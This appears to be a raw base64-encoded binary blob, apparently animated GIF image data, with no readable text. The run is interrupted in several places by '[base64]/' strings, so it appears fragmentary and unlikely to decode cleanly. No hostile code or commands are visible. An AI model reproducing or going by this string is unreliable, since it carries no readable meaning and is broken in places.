WMYgVdiMQBJCEco+hLUNYK1lJ/KZJJy2wxN9CD5I+GEODQABCBwIRYvAGRBDBJ8GCfFERxtQMFgEIJ+RaGpLmBGNxPZFHoXRbGg7W5HUVqO1uU1JTIoSldJ0B2lIw42aAEWb/[base64]/82a/bOAs5IGsnO1vzmhbAozsIC6C/[base64]/1ROguGF3iYgKq3bwBmowxQ1LqYKnJIGpXUqCrx1wgyN25RVfQY8s0jumsZK1jmUtMzbN7N5e+GetaXLWHFdQHzazCQLHdPN94dQMOclpztRQRjjnsEQGKmGvd8LzHMjVlzq80KFIXCFeCPRnPxmoLwj/Jocv7GQndu1yMA8CVF61cSB61zEt8VRCohSVQ4CGKAdm4Cc/A86ZT+9z4BwuomYspU/PUsrEreVQii/kjwHW1rQWtailLnMpgSLM4BdNbURycIIcuBg2pabYbCuOatrWNiSpwm0bejIIQmhckIOI1QlhjVuPyfpjQZZ1rUNWq1uNvEgkZ06unAsJHwrgBZIIAgnJu2TyqCEIkaCKI6kb7CE2ItiUCGIFRUleAcKQCJkg4ZMz8UJUDhGGSpnSdkoQRKh2oARVESV2qGKVU/zshiufVhK8GLQkaiCJSHCFV8IcCzGHRT1kvkVZuGUm97w3rd9KNFtiKMIV3IFNbTrg/xzbVC5lwBk/[base64]/YhgxQyVVymhBtT4wCXDQJMxr+DlmqrFm3Uehtu54RBLsWUtouJK0Y42Eh/AJaEpIokUUIMXGP/4hiOaBxYjyNYs/IM0WySNvXRUurfi+UtgylOYFAjgmqEmxK0d8xhvqgN+4kz1/MwpC3WkptWvJs9BtYvcYxxDHTDYDQRMAbAFAADYC4RMq+WF3mPzZQSJSPasEerBhj67Xxvj7rTZTp4S8lfAB1KzEwS8YQXpZ6MnYuK5Gdwy97BbATldkQx3poAA8ceoPpvZ1nRG4H7zG8QhWpAWV/gGltGni9sgAvWrf3ClQnWMLUabGWtkVYuHX/xLwnjjhLxx9Hv8kIJIwcpTdckPZIKRa0teBwqQSjr1NSReIHlfqdEBAGQdkhsJURoAOJsymqskSUmBD1CerEusxqIJJIj/BEFQAjdYgUSohRpwussKlaHQs91xpVpoiqboiVfhAwUwhQI4gPabOa5bNEYLlmE5i7K7rbTTHrxgGN/[base64]/wSQi7nkeRUvQIJUGTmR6ACY86SXSxVUgTmScILUWQFNSZ4wAB2QoKTXkaxDWIEOqAFNsUWa+EbJCoMqyIRTSbqeeINMyJWsa6VaSISog4AVqIGdu6RtXIFtdINf2hXnEbvoQYshOCZl0q0b3K3XiJbv4R+3m6YoAAEN0Ka62wIiRC5u8iZwYq7SYMImjJ/oUqDVWA5Z87z/OQddc4Ai2L0ugAIHOMIMkBAYGJjaAI7agK/ugKB6SYRPSIQ1/LyNCT3RIz3iiCC2k6iJ2oZvOxASM5lJfJoNu7d7u5Clgal92zBzQxkSMZFEPL5JjMTYMz760CInMIWOehFV8MRQPP/LT7w+UVyxhGM4qQIS8FvFVhy/8ss4WSSyiAiDiEgeI3MCT/Gy5EkdvgK5h0ilbaxGivACwgoJaeyAMEAC0xEErFjMjygAeuQke7xHQcCySRIdUVKeQ+gklBOln5sJXqgUaUyeKqCGrIsEdDQKolCsd4yKL/CzzIKzMuiHASgDPlA3yWotr/u6fgwWZKBBgbQeSjuHgjyHHKS2euHBEkoED9CAIhBCQpBIuzNCJMTIJdTIzXBCKLwNkOyf7FqYcjjJBTiCdpAvDYgCD0EHWRBDmZzJ4qiLaGGDEcjJdsquNpQvf2kgHBTKaGKn85goImCQq8SQrXwa5Tu+nFKtA/n/Gd7bsI+yDy0SRN7bSpPaDa0BMUXMRDNwEBQRMLNMS7REy7X8IlJ0yzRyOBhTErmcS/[base64]/0l74cnbiMkwtI0pAIFhVRj1ek6iTEMxAJhwwzfkY0oXmdAOKQMM8RnI08qtjCIEi8QMHTChclDZAyqrpFZBwI9/i6HdSKoTNVF2RdG11D5TZLgieTFVlFFWrMvG8RQi60U128b/[base64]/mFP+PUSXVd1oHdbinDfAAVxs1WnUAlSSgNwCDeAkOvC2v+roLKVgn/exVDYqNX43blfQXYkWuEFqOahvQ6OQ8jWoQr6GarZS9cNXKBekZE8MPp4Q9rpmaJZLWltkhe+vW+bgpBTuQJTADTlwCCHgPFinRdY3ddk3RUozXt4SxhlMjez0Ei6vLVLFRTbmryMG/kVsBH325ycFRe5RGvRyIKTNeRGrGSvk/J+CFtRkUVBmIXDLeGgiBDticvqrSVykA1KGGAoiJkYjYEDA5S0oBJ+1MSBmASAJGS6pYUIKJKuCD1IkEm8iVN0DHVlmKWrqdKkgtne3ZxaETXfkl2AqLoi3/C/4JSGQaVLkoSO7pnmkBH6kdDAGo2quN1C141LQLl3e4VK/9WnQJjdHoVAKAAtSQLnIQteXgn3sZ1RZAB2YomiYAAeyZAgRyB+FQBwaQEBsAA1r1J8oTKDrEQ/1iQ8FtqHQKw3S6vGJNXDqMpsCohDssjO8yKlUQOC8wmj/kygZdEKEykCwioEvk3M4lt28F3ZZ643tTvv14mZ9Zmw1YIUnAoTzuIivtgG0QhNmVXdlNUVI8xe9bm1TU3bgRhET4zDAQTdFMgSYZOZSjR3vsJdYcpCvLutd5HaGLJMURiOR53ry0RUSSTBtVLFG6JPljJEF4HS9DAmSM5JcDCdNZ/198VMYOKArEDAktCwGX+whqwKVFcQn9k7L1lQlmvl9OyYmbtTOgEK1nxiU6ReBaiZWg7VMjINpgOVrqkYK2GFRmygt26J7nbLuREQMbcICsJYSsFWFKtVQTPuHuTOE4AIN8ZmECADzKaDVRWwezvZcpkAIv2ABBGNUQuhh/cgd3qId6IAAf2I1FyAYjRuJ/CqjjABkmbgIn1hjbWMl0mmJXq+LvcE7oFB/Ok4ON8jZVkAMvMIUwbtZojZnRbZmfUSJ3yzAF4zcAsRqnQbfNvel7+6kZQhkDMYMD8QIIUDARuZAuEgTqk+o/lupBvupQpF2Fs93cTeS3sbgUGIRKKf8AVyqSFBCEuBElyWwc/iMrvxwkfMRHJqUTxRRex/[base64]/EQeBMDmWVqGeUBwCqkVAkEjwgjLYsdrbAGdQjxOTkT/eBkAW5EDuACKQahPHahY35FKUVyOp14jb60uS5dGMm/vDCvHl3UKKZU9CuUtCxkeOHCcwR/OlBsyEP7fygg4wTGq8JLj6K09aJIsgrM0RJdRZ7L9aATNb0o9wslsGiZUjWZLgUi4VCc6OwJn47P6N5p7AAAxY7TWYgTb4gyLggVTAAisIByvAglTggSL4gzYYgjXwAWToZh9o4GH6ZmIR1LNbh+XkHoSE2r/QtHYO4aoN4eN+1OTu2kzlu3R5bui+H+kaL+YEGRU4BhWgKGYQAP6pQtrQpoZ2h8CDgt1b/4A3QIMoxmh0iDb3jpZK0M+PHty4HenaIFY5PMh6UQFpUull3Y0yYIY8hJAhEbCcaSKiXhEDIZHPDd0FuCnY42MOhWNyR/CgHjcDMIVMjJklIDGf8WOqJnESt2pArnd6J+Srxj6mYtEYy12IWxJRqkUbtTJKbuQaGVlRwlG7fCw4E8xUotjIORWtc4KsoBNeIIJZtpxQrjIsd8xMoByI0Msa+EVekKxGSgEocwbQ/D+SWJu66pw09+xnHq04Z206/wM8LwELEAd76PM/lwBBX4M1kAEE4F+OUADHOh5ZcQMzcK2u81Oxk55Gt62zK1R9gRZEDW7gEh8XAAEGyPRNZ/+AtUgHblLufmZufLYf03BhdKJu1nCODDAhZhiBanENeIrJ33CH1ECHKxiCDrGBOCAvYev1Yv31vUhDWQtckK4N8iIHyxvWYi3DK9ZvwSCMEeBE+mAGzY+Qn+FjA+/KnBoRLbqPCZ2hK6rwck/9CV2iGboPNTMQEMljo6rWEOcHEgdAyZR3AEzxQK4+Kw1kyWTxQh5FMOL3MwI/gK+yUZreimPlITmERDC/8kul+/tkUcrryGmzSHqVUX4Vg5U/3uXR702VQUkdQelYutq/l1//JquCHcAABJABGUCGOi+CVNB5cRAHC/BzHgCIPznarJHhCAGGHW4WKlzocGEVBf3/[base64]/n/dr5IlW9lwuvbv069g1lFkEnDsHAEgXKl8gpb0B3GX7q+XXosM19B0HtBb2H/y9/[base64]/EGQDDIgpFAVgT40qEMKGdoQRG5ENAAvkiyExEZOYPCNI98ccURJRqC0qQs9rdRSTDFJNpNN7OSkAgyeriYAUSMgtYVSTDHwlAtD3CNVI/WgdZYsZpElllhhif9VFgEayAIFWu04ENk4IzAzlwBNZHAXXnvxdc4UngHmzmDIQqEBBIgZQAAUfjm2FluRmTZOJXBVohlnn/0l2lqk0bQXO3f1VBdrI7whnGxRvPGGAW944YR0z/k2XXDMlSGdKksod91vCzsnHXYZawzbIsEIp912G0QXsSSLlKHcBgY4kZsByRmwHj/yxdfezDTfV3N92wgC4M0E+lzgzwoKPbSDD0rohYVJY0jNCims6EQHKyQ5ohMpSP3hITXUQA3Wibj4tRM7KgGiFzvuyCOMHN7YdI1Sp4AElVTiOKQgSsIdN95Ycpkll2b6HSYfbqSJgAxrzNCDBHFSIU44VmD/[base64]/4QKCaIGWPuQh1ZANSfUyGlWq8EKDjYisAniEDJ60Y46kCO0CSIF1GiRhtrWgTdCCW92vGPc9Ka3vYnpSmKqguDWVLg3Ja4EFqiTBUqQiiLsqSCOSEjl/tYlPoSAkpmzHOc45zlC7eBQDwGkJE5XhYssxAkb8QhIjiCSksxuUzZQCe5eojtzrCMd50jH/X6HqpUITyhEycDxkrc85sHgVlKpB1Ws0qvoZYV6ziRWr9aXlrXMZBwq8J60qLU/8fWvMwHkFhS4xS0wIAM2NkCDtuR1r3H8Qn/8mwk5AJjOtaxlCqQp4Gn05ZNKsEYAZRiOKSIYhS58ITeCMNgimLOBYP+YMDjH2U1xUOhQDp5QOxJNoW8iVhwDyAFpgvCCJCAwDQAMgRBFKAIhXBCJJSAmZapAgnFYepyRzRA8S+ghzX6YU5kdsac5c8/O3iOfoCVRQEwkmhObGCEKIY0IOfJiiaTGtRRs0QlEyOIhqBGGumHoa3IoUZSidgirHcJGPRorjMwaIyjxCI9uvaMe+YYmDCCATch4U5ywcEhxJDJPjTQIJCkpSTENoEyWrOQlM7m5TXrOk4kKZaMukpGNROIjHlnlSIwgO07Z7lMuCdUteXcOduAkJwhUjS/F4CoQyGpWLnjtUxjADuehRR1YIZYzgUWAsZAFCmap7VoacQ5r/uT/DuC7i/[base64]/5FWTz7LgFnGxFS6TBVqWUUU47V2mLWCAVPOccxkXmWZ0stt9coChV6pryqQYQs8LNETbd6Emy0ozRS8Sc/npk99ULgCLxADgfh92jOS8W67RnCX8aK6vPQEjV/sZcD7SUGfwxtBA0uMgYEeQQwe8IAPxJBBJ3xhYi1tKHBgqFHrHNi/JqxYCmGow/IwQwzmHoEEQVCIeFiBAOnIgA8AEYX6uoAKGHaHHBbAwt2gbDfg4Q2KU5xinrL4PT+FjxH3Y8Sg0jiJR2UiFCUUhghkwqpE1ipVRdSBD5R1ilSTD9Vc1NWufq3KJp9yHe0IqTfU1Qd3/UMRUmFIRII5cms4Av9CRMdHP6K55z1Xc2Lb/GaGEJ1QEQnBKO88WTO8rlKqjF0r/4yM27lECoQ2BzuwbmidiNonQVG0GDJgDqY45bW1khU7JJ2rZNrW0r/CdFd2C00CAHeA47AET0h9k72Q79SpNt9jwJk+KKCDAOZYzhHA4ADtDpAmN7EEXJDbTXh+5tf0G6B6e5ev4B1bDDN0xBGebYTRa8oFYsCNF1ShABTuhjvOOZl2jKPC/m7w2xiNGEf3wwxAIHsETWgBDDQQDyqoowUtIHYGRgAIOezmDSDAsA34/V+TyVCGPFyPwLO/U52qmD83M7h+jthwJdr4QU1Uagey+mQEXahEKRAjhoL/XNX5k/xFLzo5/mNkyjX5YA3I6EE2KM5e9RUjiZkPHIQZRMLdXBmReAnP8ZzPRaCYAB3mtNliDZ3gsM6gSIIzRNZCUFYkmAEqgR6mQB1neRaoDNosGRoL7pLX+dIIQNpS0IoRvJYMNgUMpINfvAPb3Zb1wB1vWY9tJUvjsUOq3EVekBb/kM9M9BqwbctgdJpjXIEPtBQMEMCyTEH9rJMULFBm7F0LaGE8iaG8pJr93ESxcZ5QCIAXLAEAHEHpvRZKuIAHnF4knEy4ZJvJJIzLQNQ/fcy1lZBFFdhFcdsMyYHu8d5qSEGqtcNZAIY6iIAkigABiIA6TIHn+QYz2Bsh/[base64]/rg28Gd3JGFBmhFbRUhqtyFqezd+JQGCDiAA2QLPbWDc6kPtzzGFUQCYihAOI1hZ2CLet1Eu7zL/qwDE5rPRZbhqJQatfTEGgLCEkRCF3jASZidHJ5EHdbGBpiBJAjHySCHRv/[base64]/CFkvMyjCdw7LwIPRYTzMhpPVEExEyS6rsBGmRlnJRpAOo2vksnjh9GhRAgQIghhlcgT2l2v+cpFuAF3KxZK9NQRZ6xt//1QQa6tN7IZsBlMEXYIqmbMp+PpsNRME2aMcXGIBCFYcIjccIPaVFMSVvMFQKRSVipoAPBIW0sKQ5TMFXRo+l9YoIQIFYEoAPSMcSiEI4uMDH8NtziCL2wSWLxmVOpSL4vQfPdMBeGhUs+iVgTojS5OKIICZIBOMWEIIA0twi/cEWMKMzmsH95Z/JcWZn4lFc7RwEiqbPaSMvWA43WiAGFgqhdIlFfCCeQQqlyCZmmaANuMDUveNLmEqhzaOpsETwZMDXEY8LpINwEmdsOVqdEmRtGeRWAGFCQlNDMstDSoESmhpFDiTgkcP8hAY6uINfOAABwABseAAYgEA2uCcI/5xad+EPeH0h35EPAC1XtphhNc1nAgGF7wnCBiDBGwAAs10KptyXuQ1UBHnBAkiCGVhbyhSHcuRQgjlUS/UbbzQlf2VMysjBVAJCVUYLVqrAOgQG3UkisVAiJWZFJIJBExiHHFxBPAylWjpoYijAW7Yoi/IUXQLVfIDff4TfjNkoLP6lUlnVVEaBYroAA2xBEWhACRhjOPBVCVwBIzEAMmiWwGzDGNlfLzJp/jnpk05jkYDJA1LpzyFW0AndN2bgoECAGzhD6ahORpiSAoaAI/gApVBK7GjWCSJDLEmBbBUabxohL/[base64]/Bu1B5tbjYk9aHK10SoGhltpeNC1yypN5OSo6WORfQAG4SgLh3VNp0NI6SAEbLJBKMm0BUaQWxqfjmW17fV0KFIwNkN7oPVtJ3FcXwG0E+QYE+CpxGMfe8u0CMJTIhAy//a1TGuLavsHuVaUNCAAgZAA7cKVYMu7jWk/kjgBywEA84GpLiatvlKvnmivooiJ8CBF+ENFe9mVlEuzs2O42LJUUEWbu7mIvLumS9u5m/i7ExhWYfMmUEi+ZkCabKW/GPkQkdNKVOIprTlYkTO9C+QM3imBm9Vlt3uY7SkE+xuybIto+1awACGcNssRTLI8/MjI7gEAj+AXQXs+lDW1v/x3LoDJLviytclHe04LG4gUwKQswCGBtQsUGAdjLOpjDsEnBLzjwek7kPc2EqRaQ7+iTUKSAHADCBo+eKz2bB/sAtIWwMX/BB9XGebTMDEnHH3KQybhwNJ9Qw/[base64]/8S0AT/xf8CsEUuCwiogxGYk7uty01ohvKppKGGqvGFYdYSUGnAQ6nkSwbw01B8VPGghKaUtQ3opDAPcxdMUBR4QBeEUCTgUMRwhwqzZQv1G+xhmwod2NoKQg33nhjgBVdWha+8XU7n9E6PczuUJQhQgYFdhzu/c+c2sV0iXH+UroGU3/nl6C3yMxf/c8gpLO8KNMoVNFwZ9BmjsUKbiSXxwfGWppae5jdGtM59aR1TVhn0gwJ4LBIMAEczVDA4gxt8gUmshEr8BC+pqanIVkt0XaKtYQpEgQvUYCM78ga7gPLEFnJ6xk3DL2JjslZgD7Kgg/0KF2pYgnUqMNmOoRb/rkWjhoZaLF5Sn/IXDEc2tID4lJoljIMAzEU2HSpLTt7+tjIanq2qssgbnKmCl7URDHO0lQRbw+1/ikxuEIdygOIn/mpeYzg1z97HzNCynhuF4sXPRqLQfrduaUUcrIMqvEEhmAF2QEBkS/Y7nyKMrSIQla5mG00TbfFgilFhgjYvjjZpt5Vp25EDSulq/83lWGxDC51sc1IGHoroTLRrOoToLIICIAFGf7Qb9ENFMVQZfHQUwCHL5ib+Vl0sIZoKSMv3qKoAiIETeABPDhPpMU91I8VnUFqlCa1OMyf9qoOt4QQ8soO17C8BwdMEYyRgAHBo+CxpOABLLYApqEPS/yZtVLNLB9CFXagAb+6d/[base64]/Q5XJycX2Noye0+BewMwsI0GaUQrtC/ACLRD/rJDGlrGXP/[base64]//OU//Flqs/Gh5elAjeqJjS1HPC71Ahj3d/DpAQX0vgAGgg8/7PKr/rMPy8V60/EQT3AH8zz/[base64]/BfL0QGFyZMxImXxIudNHb8GHJkJ0gmV0ZyGXNmzZs18/L8GXRo0aNDh+Bl2rPpEKtZt3b9GnZs13z48KJtmzafKrt583bzG3hw4Dvc7IhE3HgV/15VkLhpHsmNk0h8Fi3yVyaEG0lIIkWCUB18iGDVJXnvriBmy/IQvEBYUiZ9/AVvGDJ0YcSDiyH7+fNXmA4Ecsh5R50CZVFHFlmMOqqppRxEakECFCQAClmgKPAdAc85ZxwY2BmHnXVE3JDEc6Y48URypkCHHBZdZFHAKUAA4RwRZzRgJADQgUEKHjOYwosN5GAmhSgAEUOMEZS0oQkXYHjSHBAcKEIDDYq4EssiBALBoC0SQmgh/[base64]/9+tuPU4TMcUDAAQtEMMEIi5LU45ARJGBjdTRsYRwV2PlQxBE3pNFEFKcQEJ0XW0RH5hZoTEeKKWwYKZgMzGEHhgzGyaAMA7bJyQMbhkAoGy2huLLKLKfEciBCDvqSATEbgsiIsCMSW+yJKKL/6KIuohBEkvfqXCBOlE56e14/A71bFVWWkMOmFHQawQNER8iAHKGIgnSpOOKQdFIo4sBUFVOMuIEeIwBAAlSySDVLVFFT/XwtslZ1tS5X6eoL9Vlv9Wuww3IljLFee/2VdsssMxb3zpTdXTTUfIfW2dakrZb41bI9njZuu/32N+SKGxcDM0xr7jcnxO0OTn/A80eB7sodD7wy3EBvvO68QwICCEx58083QDJAo5AUzhO+kXxwGGIj+pP46YRgAJBFBDJQx0LGOKaETEIl09A5VraycbSsRBtKUcZaRLObZUxGOlvHOdJhDilkgxkjMQUMBMAOEJhjCQro2hamVCUN//[base64]/q+AIENBCMYcJMESQIGJ5XABAIMcMhEjEAm/[base64]/mqQlLZlJ3qkmeJxMTbQ82Unk5aYKuiklKr9FnOaRi5UYcEMIkIBK6nXnMrvsJZ2QOZ559YNOJumOJIC5iKRJQgHH/JNIwMMSPsENmgz/wI8Pqjmmiu6na/[base64]/dskLDHTnDZRFJkw0qwBjbuCjEEjm/0tiwpKG+eAIHigt/1CLzYhuQUoweodrYQupBjHuYyLbWAVpxFt2uvMcMMszijI2XBgZV88i+pBOffA2DGCTAc/[base64]/MdADpz11AyB+ugugBnVHv2De9YHETtWZV0rkMxOautQPNRWEkcRAxibYHQbrKBwadx0HAvg62GoUdoIVIQYvmKMI8PMCqCgM4bBQGJCfAKSFp40qQpoFq6bLqiLDym3Wue7bhYGkuIF1O3MTC92ZhKtc30283Nx4lPTuFl+HU5x863sHuWQO9Ygcict0hw/HrA4vwdePMowHs/iqDsS3A3H/hQ3MygMjSTKba4QoHCFsY9JDfbJ5XYM6wJ7d3JhtJ+QxcULIYy/[base64]/[base64]/zUR/3kR/70R//ESADUiAHkiAL0iAPEiETUiEXkiEb0iEfEiIjUiInkiIr0iLjMSAAACH5BAUyAP8ALAAAAACAAsgAAAj/[base64]/23O9bn37ln1XLXIvr379/Djy5+/sJ99jR09ghTJ32TJKnykJOBLMLkRUyQzxWTGDjY1+AVOXyDgCE8/[base64]/tA7wj6+whvCPsK3y8Y+xrKY0a0uw7rBqTc7+YwatGADwj7X/OLKqtjK0egOrRsyqxz9DzOrCrOXequ66sKbTbq15/eMurPesa4CtS7SqCqxISLIqZqxmtqoXtfq7KmezbhAYrQCzqkCrBrMr8T9d/iPHxP/0YGu56aYL6xYSj4txuRq36jGrJ68qVqost+wye6v6E7PMrL6K8c04G8TrrjyzChJIv7JKrK3IqrtDJM+y6qyzC2Kwak6r8vTPF9dqe+sRHois7rm1pozz1+re9Q8hq877MdjsQnAxrJ6t6u/aFqtbxq0No41xbHbnPXHJEnP/zSoD66788uCEF/7QzLLqrfhBu/K6s89BDwvsrUUnW8WybvyD4KpLL23TP06zSnW117KqrdVW/+PDP2uwvmq44WqtLuBeK253Xu4KafvE966q9tpwU3YZEv84wTC7b8/a++6tws38rbXrHb3Eghtu/fXWI04zrDQnbqusNn990OOPR76qr5MPW+yqyCKrbKuZG/iss0gzLS2rECIA+qo/WWvtEa06wg18cINwwYoqN5ve8zAGggXizEtbmhUSeCMJgkEgb8tjVd0Upxs5CMKBDgTcrUQINhNh74QoNFyrtqc9ENaMcY6DFbB+1iphhWR9x4IVSmolP821SkFOmxZO/0AXoS9QrVWpY5UMfABAD/wDgKvym8mmaC5yufCKILxgrTRDsH908WsRa1W+sEhGF0rFbuPySgrXyMaWrbCMLxzfqsqnrqEVqyTsasnS/rFHpe3vQUVEQIR+csSfsOpCq/JAt574DwMiY2SskiIcJ3mzzBDjMlqk1Rfz5jwyBo+Su5NdCRkQgzaa8pSmQlwcZ+W9nCWkcT1rVfpqaMda7RB+mVtVLpeGoGntYFpPwwACBClIR1QLddoSCiP/8S0ntm4pjQQXFaEHympW0prYzObNSGi3GJDLBagMpzjfE8fwtRJsColh+X72kWDVkn05TNaqLqdLZvWwcwwCptOG+P8PYsIqddzqEBQJqDeQafOgtdqkrUxBhDcg9KFlLBc30TaVcVr0ohHRnjlZiM5XqlOGkBNaLU2iw3/Q8x/x46Mb6hctPoLODEKEEBGn1r+qAbCJqzoCAZ1owGj+Ayo9RVftFAhRT16GXaYoqlJBKJZViRJnJsSoVC06LIXM7KpY3R5HaZW4+tSKnZO7oQ3XVzllndQlfuRjTKT1uX3uBAFvXRUCosC/Jy5ydRfywAD/IbKnssqJVvzpUpWq0MEa9rAbG8JUFzu4fziDF7zgDRFO0IET4OGypziFGtRwCom8cJWx2ir3FtI4+6yTVmOdlbGMJaCTsgqte5SJS+8X0yL/7sQnPTGkMv+xyH8gRSgiO1dQJQmrlBEVschNrnJBSCrGOpcijoWsE+Rwgsl+og6Y1exmt8vd7m73BBNx1WdbWCvweRWksxTasFJ7rKK1FlYvSdrRNMc0t+4EJ8Ys3dRO15OcKnORHAqXE5/qnIkRd7kITrCCwaYHPTz3wTJ77ASdQNkTfOKyeMisdzfcXVYYAhMc7q4TYCbeFYrWxKSdIx0nlz72+sd9AtLla5nlQ5nU7yY3GeI+p3Yt/fEXiow0DmD5OmTBcg0Gq4JBuqLyD8A52YrHXbCUp6xgFxgBwmyMrhycQGHrZle7IQ4zhzEhgjkoIhxoNsSGWdHdEMyn/[base64]/zlB1UPuvvx2MhyucLvlrfOt8sKTIACE6x2NazvHY54qJnn/[base64]/CszuZDnw1d7B8+35JAeqQvghBkEwblxNCAfKu1fyJ3DT2xmRwqMlKM8JSrcIxcIgQ8ppU8K5D5HVYNVLz/+Md/s6U0tuaSxXl2K7/zoA/96Nw1xK1FT3/Pc5fz+G4V09VgCF2zag4iAA2f4HoE+Hoc5mvitDN0dD5Bsx9iJSztcxLvNWMwkXZHgwG/pBMaaExvl1uOgCFD4QNM5AMGlBTnEmlQEUnGBQMsOEVPVjarchcgYA6HR342eIOt4gHg1B7RxQvTVV0Whl2Tx35EqGqhFw7wt13/Vn9MiGasYgU8Z3qsEg5TqG8iEA+tYgUFuIUnEGLgJU5ztCv48Stf94DE8mKthRLAZyAHEhMYyCA1oXZsd1tvICHWFgVdQBTdkldN8Ton+FNARX3ctyreMYi0YjaEeCvhh4OMOH5I/1ERvHB1RTiJanB5rSYCsBZmAhcPvMZdRyh6sOJ//[base64]/yD+TQKg6wKu6gDuq4lC53FBWxizu3hEWXb95lia3Wj/gnevo2b/wWdP8WiuFABdrFCrAGgO2wDgVZCRCZCLNCAFOgAWgwkaxiD/[base64]/EHm/wJz/UAnCMAXt8GrCGQ5xIGZEYFH3wSvGFpK7B4HECJlpuIZseDRAZHxxeJkY8AYxCRSc6Qgz2RN5aBzHQYJHYWUgAhVKZn3/AAPnEpRaUXiLGJusgg7n8A9HeZRKSSt8qZsmumDXGF5O0F38dons+YlNqGtVt2+i2Jz/mAus2HlgGQ5SAGaYoC7m+Q/01w6YlWGbFXrfWZ74Bg3QgAdgYJ6el4Qb1ou+qID40RG/8hGN+WLF2Fr8SRNueIGW2XY5YW2b6ROcGYJMFGAcAlQ6WRXd6B2qCThCQkINBAIgEKKvWZQiCgUj2iolCgYnOqgIlqIT4Y7bNZyeZ6P1/7eVm0UAWMgqVDAFlZAAsFIJd6CPUjcr4VAJnKVZ/Ud/nCpwsGIImTWWSvePqNCegYlmeJAAUNp5/RZiHemRjZMfiqmlW/qYacgSa6iMMoGBDSKgBHpbHoiguUUUAUaaJlia3Vh9DFCnIIAXDJCn/yCbrHKUtKIBq/Kn/1Ci/zAHhDquycWbEgF7TDiq/8ipIoBh/gYrqngCs3ICUyCkQQorsvidhKkGIgCKt5IAlnqp+9qv62qvBRuWJxCkOiqP3nWYiBk096EfWSqMIcClvaoSv2pjF7iSNpFjPCFInJmmFpKmTKRTomkENlAcOWkD1YeaLBitsCkkIAAFDgACH/96lLLwD43wD95Krj67aR7gAxMxACy6qKcXpAkwkQSAirMynpGnBkvXKq03ArCihbLYandQkIlAta0iDlu4i2c2K6QolxhJgL8wr/tKdPpXsEJKkPc6KwmABniwr94Vn/[base64]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